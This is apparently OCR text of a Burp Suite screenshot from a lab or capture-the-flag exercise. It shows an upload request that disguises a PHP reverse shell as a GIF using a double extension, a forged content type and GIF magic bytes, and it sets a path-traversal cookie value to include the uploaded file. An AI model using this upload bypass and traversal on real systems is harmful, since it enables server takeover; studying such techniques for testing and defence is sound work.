 1 2 3 4 11:21
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.0.173 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?page=upload HTTP/1.1
2 Host: 192.168.0.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------43023490122639151713577784737
8 Content-Length: 5850
9 Origin: http://192.168.0.173
10 Connection: close
11 Referer: http://192.168.0.173/?page=upload
12 Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------43023490122639151713577784737
16 Content-Disposition: form-data; name="file"; filename="
php-reverse-shell.php.gif"
17 Content-Type: image/gif
18
19 GIF8<?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
responsibility
24 // for any actions performed using this tool.  The author accepts no
liability
25 // for damage caused by this tool.  If these terms are not acceptable
to you, then
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Done 0 bytes